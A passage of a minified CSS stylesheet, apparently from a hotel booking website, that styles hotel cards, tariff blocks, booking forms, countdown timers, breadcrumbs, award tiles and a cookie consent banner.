th{font-size:12px}}.bonus-program-mini{background-color:#373636;background-position:50% 50%;background-size:cover;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;min-height:288px;padding:50px 20px 20px 50px;text-decoration:none}.bonus-program-mini__logo{margin-left:-10px}.bonus-program-mini__logo-img{max-height:100px;max-width:100%;vertical-align:top}.bonus-program-mini__title{background:#fff;color:#2b2a29;display:block;font-size:18px;font-weight:600;padding:17px 20px;position:relative}.bonus-program-mini__title:hover{text-decoration:none}.bonus-program-mini__title-arrow{font-size:14px;margin-top:-.5em;position:absolute;right:20px;top:50%}.bonus-program-mini__part{flex-grow:0}.bonus-program-mini__part_1{margin-bottom:50px}.bonus-program-mini__part_2{margin-top:auto}.bonus-program-mini:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.bonus-program-mini_1{min-height:258px;padding:40px 20px 20px}.bonus-program-mini_1 .bonus-program-mini__logo{margin-left:0}}@media only screen and (max-width:767.98px){.bonus-program-mini{padding:40px 20px 20px}.bonus-program-mini__logo{margin-left:0}}.tour-3d{background-position:50% 50%;background-size:cover;position:relative}.tour-3d__canvas{border:0;overflow:hidden}.tour-3d__button{box-sizing:border-box;display:none;left:0;margin-top:-21px;padding:0 40px;position:absolute;text-align:center;top:50%;width:100%}.tour-3d__button-inner{background:hsla(0,0%,100%,.9);color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;padding:10px 25px;transition:background .2s ease;vertical-align:top}.tour-3d__button-inner:hover{background:#fff}@media only screen and (max-width:1239.98px){.tour-3d__button-inner{font-size:14px;padding:10px 15px}}.tour-3d_1,.tour-3d_1 .tour-3d__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.tour-3d.inactive .tour-3d__canvas{display:none}.tour-3d.inactive .tour-3d__button{display:block}.tour-3d-a__canvas{border:0;display:block;height:752px;width:100%}@media only screen and (max-height:900px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1239.98px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1043.98px){.tour-3d-a__canvas{height:550px}}@media only screen and (max-width:767.98px){.tour-3d-a__canvas{height:400px}}@media only screen and (max-width:575.98px){.tour-3d-a__canvas{height:350px}}.hotel-mini{display:flex;flex-direction:column;flex-grow:1;font-weight:400;line-height:1.2;position:relative}.hotel-mini__picture{background-position:50% 50%;background-size:cover;padding-bottom:124%;position:relative}.hotel-mini__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini__data{bottom:0;padding:0 15px 20px;position:absolute;right:0;width:100%}.hotel-mini__data-inner{background:#fff;min-height:127px;padding:22px 20px}.hotel-mini__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:6px}.hotel-mini__text{color:#656361;font-size:12px}.hotel-mini__button-booking{margin-top:10px}.hotel-mini__button-booking-link{display:block}@media only screen and (max-width:1239.98px){.hotel-mini__data{border:1px solid #e2e2e2;border-top:0;padding:12px 15px 15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#e4002b;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}.hotel-mini-d_type-1 .hotel-mini-d__text{display:none}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotel-mini-d_type-1{background:#f3f3f3;border:0}.hotel-mini-d_type-1 .hotel-mini-d__picture{display:none}.hotel-mini-d_type-1 .hotel-mini-d__title{font-size:18px;line-height:1.33}.hotel-mini-d_type-1 .hotel-mini-d__text{color:#656361;display:block;font-size:12px;line-height:1.16;margin-top:5px}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description .spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 .tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and (max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 